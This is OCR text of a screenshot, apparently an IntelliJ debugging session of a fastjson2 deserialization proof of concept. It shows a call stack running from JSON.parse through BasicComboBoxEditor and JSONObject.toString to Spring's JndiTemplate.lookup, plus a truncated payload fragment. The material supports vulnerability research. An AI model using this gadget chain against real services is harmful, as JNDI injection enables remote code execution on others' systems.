 demo C:\Users\c'x'k\Desktop\cc\demo
.idea
.mvn
src
main
java
com.example.demo
DemoApplication
poc
resources
test
target
.gitignore
demo.iml
HELP.md
mvnw
反编译 .class文件, 字节码版本: 52.0 (Java 8)
2836 this.write((List)((JSONArray)value));
2837 } else if (valueClass == JSONObject.class) {
2838 this.write((JSONObject)value);
2839 } else {
2840 ObjectWriter objectWriter = this.context.getObjectWriter(
2841 objectWriter.write( jsonWriter: this, value, (Object)null, (
2842 }
2843 }
2844 }
2845 }
2846 }
2847 }
2848
2849 @ public final void write(List array) {
调试: poc
Debugger 控制台
"main"@1 在组 "main": 正在运行
lookup:157, JndiTemplate (org.springframework.jndi)
lookup:179, JndiTemplate (org.springframework.jndi)
lookup:96, JndiLocatorSupport (org.springframework.jndi)
lookup:114, JndiObjectLocator (org.springframework.jndi)
getTarget:135, JndiObjectTargetSource (org.springframework.jndi)
write:-1, OWG_1_8_JndiObjectTargetSource (com.alibaba.fastjson2.writer)
write:2632, JSONWriterUTF16 (com.alibaba.fastjson2)
toString:1108, JSONObject (com.alibaba.fastjson2)
setItem:77, BasicComboBoxEditor (javax.swing.plaf.basic)
readObject:-1, ORG_1_1_BasicComboBoxEditor (com.alibaba.fastjson2.reader)
readObject:128, ObjectReaderImplObject (com.alibaba.fastjson2.reader)
parse:108, JSON (com.alibaba.fastjson2)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {JSONWriterUTF16JDK8UF@1847} "{"a":{"jndiEnvironment":{"java.naming.factory.ini
p map = {JSONObject@1848} size = 1
01 NONE_DIRECT_FEATURES = 67309568
01 first = false
entry = {LinkedHashMap$Entry@1849} "a" ->
value = {JndiObjectTargetSource@1850}
key = "a"
valueClass = {Class@1504} "class org.springframework.jndi.JndiObjectTargetSource" ... 导航
objectWriter = {OWG_1_8_JndiObjectTargetSource@1852} "org.springframework.jndi.Jnd
this.context = {JSONWriter$Context@1855}
结构
Bookmarks